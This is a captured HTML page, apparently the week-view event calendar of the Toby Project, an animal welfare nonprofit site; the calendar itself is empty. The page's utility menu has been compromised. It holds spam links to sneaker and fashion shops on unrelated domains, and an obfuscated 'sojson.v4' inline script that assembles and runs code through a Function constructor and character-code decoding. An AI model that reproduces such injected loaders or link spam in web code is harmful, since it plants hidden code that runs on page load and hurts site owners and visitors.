

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tobyproject.org/calendar-node-field-date/week
body_size: 7995
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js ie6 oldie" lang="en"><![endif]-->
<!--[if IE 7]><html class="no-js ie7 oldie" lang="en"><![endif]-->
<!--[if IE 8]><html class="no-js ie8 oldie" lang="en"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.tobyproject.org/sites/all/themes/toby/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />

  <meta charset="utf-8" />

  <title>The Toby Project</title>

  <!--[if ie]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><![endif]-->

  <link href="/favicon.ico" rel="shortcut icon" />
  <link href="/apple-touch-icon.png" rel="apple-touch-icon" />

  <script src="/sites/all/themes/toby/javascripts/libs/modernizr.min.js"></script>

  <link href='http://fonts.googleapis.com/css?family=Lato:300,400,700,300italic,400italic,700italic' rel='stylesheet' type='text/css'>
  <link href='http://fonts.googleapis.com/css?family=Gentium+Book+Basic:400,400italic,700italic,700' rel='stylesheet' type='text/css'>

  <link type="text/css" rel="stylesheet" href="https://www.tobyproject.org/sites/default/files/css/css_rEI_5cK_B9hB4So2yZUtr5weuEV3heuAllCDE6XsIkI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tobyproject.org/sites/default/files/css/css_Bz6-jkcIgGV2WEGs0Bq41RdcWma9fUifWyrP6w538Gs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tobyproject.org/sites/default/files/css/css_129AUd5tkOgeLtiUYufNsaQNLqK28qWKoZVcdyTbwxU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tobyproject.org/sites/default/files/css/css_slTJZN5M3KvVmCs43PO3q1xwc8Tbwa3U0sONj2BI9MA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tobyproject.org/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="print" />

  <script type="text/javascript" charset="utf-8">
    document.write('<style>#toby-events-registration-form { display:none; }</style>');
  </script>
</head>
<body class="html not-front not-logged-in no-sidebars page-calendar-node-field-date page-calendar-node-field-date-week" >
    <div id="wrap">
  <div id="layout">
    <a href="/" id="logo" class="ir">The Toby Project</a>
    <nav id="head-wrap" class="clearfix">
      <!-- region -->
<div id="block-menu-menu-utilities" class="block block-menu first last">

    
  <div class="content">    <ul class="menu"><li class="keys_words leaf"><a class="keys_words" href="https://www.acm.ca/befbbfishop/product/air-jordan-11-cool-grey-2021-gs">AcmShops Marketplace , JORDAN AIR JORDAN XXXIV LOW , Mens jordan jumpman 2020 royal blue bq3448 401 release date Retro Royalty Cool Grey 2021 GS
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.fenua-environnement.com/facbcbtshop/de/p/superstar-h05658">Kaufe Adidas SUPERSTAR - Mens adidas Cushioned II 3 Pack Quarter - H05658
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/96477706-zhenskie-vysokie-kozhanye-krossovki-nike-air-jordan-1-mid-light">Женские высокие кожаные кроссовки nike air jordan 1 mid cheerless smoke grey#найк — цена 1950 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе , Украина #96477706 , Heres a recap of the Jordan Brand 32 South State Fashion Show
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.dysongroup.com.au/aecefxshop/2021/fashion/womens/jill-biden-floral-dress-blazer-heels-marvin-pratt-milwuakee-1203179978/">Jill Biden Visits Wisconsin School in a Graphic Dress, Blazer & Heels – Dysongroup News, Officine Generale Pants
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://novogas.by/bfebceyshop/air-jordan-iv-4-freddy-krueger-customs-mache/">NovogasShops - Air Jordan IV (4) &quot;Freddy Krueger&quot; Customs by Mache - JORDAN M SEAMLESS KNIT HEADBAND REVERSIBLE
</a></li><li class="first leaf"><a href="/donate">Donate</a></li>
<li class="leaf"><a href="/volunteer">Volunteer</a></li>
<li class="leaf"><a href="/other-ways-help">Other Ways to Help</a></li>
<li class="last leaf"><a href="/shop">Shop</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div></div>
<!-- /region -->
      <span id="utility-description">Support The Toby Project:</span>
            <!-- region -->
<div id="block-system-main-menu" class="block block-system block-menu first last">

    
  <div class="content">    <ul class="menu"><li class="first collapsed"><a href="/services" title="What We Do" id="main-services">Services</a></li>
<li class="collapsed"><a href="/locations" title="Find our clinics">Locations</a></li>
<li class="collapsed"><a href="/spay-neuter" title="Free &amp; Low-Cost">Spay &amp; Neuter</a></li>
<li class="leaf"><a href="/news" title="Latest Updates">News</a></li>
<li class="leaf"><a href="/events" title="What&#039;s Coming Up">Events</a></li>
<li class="last leaf"><a href="/blog" title="From Our Staff">Blog</a></li>
</ul>  </div></div>
<!-- /region -->
    </nav><!-- /head-wrap -->
        <div id="main-wrap" class="left-col">
      <h1 class="title"></h1>
            <div id="content-wrap" class="content">
        <!-- region -->
<div id="block-system-main" class="block block-system first last">

    
  <div class="content">    <div class="view view-calendar view-id-calendar view-display-id-page_2 view-dom-id-fcecf315d1cb9b2a1956c0332c8b1f87">
            <div class="view-header">
      <div class="date-nav-wrapper clearfix">
  <div class="date-nav item-list">
    <div class="date-heading">
      <h3>Week of January 18, 2026</h3>
    </div>
    <ul class="pager">
          <li class="date-prev">
        <a href="https://www.tobyproject.org/calendar-node-field-date/week/2026-W03" title="Navigate to previous week" rel="nofollow">&laquo; Prev</a>      &nbsp;</li>
              <li class="date-next">&nbsp;
        <a href="https://www.tobyproject.org/calendar-node-field-date/week/2026-W05" title="Navigate to next week" rel="nofollow">Next &raquo;</a>      </li>
        </ul>
  </div>
</div>    </div>
  
  
  
      <div class="view-content">
      
<div class="calendar-calendar"><div class="week-view">
  <div id="header-container">
  <table class="full">
  <tbody>
    <tr class="holder"><td class="calendar-time-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder margin-right"></td></tr>
    <tr>
      <th class="calendar-agenda-hour">&nbsp;</th>
              <th class="days sun" id="Sunday">
          Sun        </th>
              <th class="days mon" id="Monday">
          Mon        </th>
              <th class="days tue" id="Tuesday">
          Tue        </th>
              <th class="days wed" id="Wednesday">
          Wed        </th>
              <th class="days thu" id="Thursday">
          Thu        </th>
              <th class="days fri" id="Friday">
          Fri        </th>
              <th class="days sat" id="Saturday">
          Sat        </th>
            <th class="calendar-day-holder margin-right"></th>
    </tr>
  </tbody>
  </table>
  </div>
  <div id="multi-day-container">
  <table class="full">
  <tbody>
  <tr class="holder"><td class="calendar-time-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td></tr>
            <tr>
      <td class="calendar-agenda-hour">
        <span class="calendar-hour">All day</span>
      </td>
                  <td class="calendar-agenda-items multi-day no-entry first"><div class="inner">&nbsp;</div></td>
                  <td class="calendar-agenda-items multi-day no-entry"><div class="inner">&nbsp;</div></td>
                  <td class="calendar-agenda-items multi-day no-entry"><div class="inner">&nbsp;</div></td>
                  <td class="calendar-agenda-items multi-day no-entry"><div class="inner">&nbsp;</div></td>
                  <td class="calendar-agenda-items multi-day no-entry"><div class="inner">&nbsp;</div></td>
                  <td class="calendar-agenda-items multi-day no-entry"><div class="inner">&nbsp;</div></td>
                  <td class="calendar-agenda-items multi-day no-entry last"><div class="inner">&nbsp;</div></td>
          </tr>
        <tr class="expand">
      <td class="calendar-agenda-hour">
        <span class="calendar-hour">&nbsp;</span>
      </td>
                  <td class="calendar-agenda-items multi-day no-entry first"><div class="inner">&nbsp;</div></td>
                  <td class="calendar-agenda-items multi-day no-entry"><div class="inner">&nbsp;</div></td>
                  <td class="calendar-agenda-items multi-day no-entry"><div class="inner">&nbsp;</div></td>
                  <td class="calendar-agenda-items multi-day no-entry"><div class="inner">&nbsp;</div></td>
                  <td class="calendar-agenda-items multi-day no-entry"><div class="inner">&nbsp;</div></td>
                  <td class="calendar-agenda-items multi-day no-entry"><div class="inner">&nbsp;</div></td>
                  <td class="calendar-agenda-items multi-day no-entry last"><div class="inner">&nbsp;</div></td>
           </tr>
  </thead> 
  </table>
  </div>
  <div class="header-body-divider">&nbsp;</div>
  <div id="single-day-container">
        <script>
      try {
        // Hide container while it renders...  Degrade w/o javascript support
        jQuery('#single-day-container').css('visibility','hidden');
      }catch(e){ 
        // swallow 
      }
    </script>
        <table class="full">
      <tbody>
        <tr class="holder"><td class="calendar-time-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td><td class="calendar-day-holder"></td></tr>
        <tr>
                              <td class="first" headers="Sunday">
                                                                              <div class="first calendar-agenda-hour">
                <span class="calendar-hour">Before 01</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">01</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">02</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">03</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">04</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">05</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">06</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">07</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">08</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">09</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">10</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">11</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">12</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">13</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">14</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">15</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">16</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">17</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">18</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">19</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">20</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">21</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="calendar-agenda-hour">
                <span class="calendar-hour">22</span><span class="calendar-ampm"></span>
              </div>
                                                                                  <div class="last calendar-agenda-hour">
                <span class="calendar-hour">23</span><span class="calendar-ampm"></span>
              </div>
                                    </td>
                              <td headers="Monday">
                                                                <div class="first calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="last calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                    </td>
                              <td headers="Tuesday">
                                                                <div class="first calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="last calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                    </td>
                              <td headers="Wednesday">
                                                                <div class="first calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="last calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                    </td>
                              <td headers="Thursday">
                                                                <div class="first calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
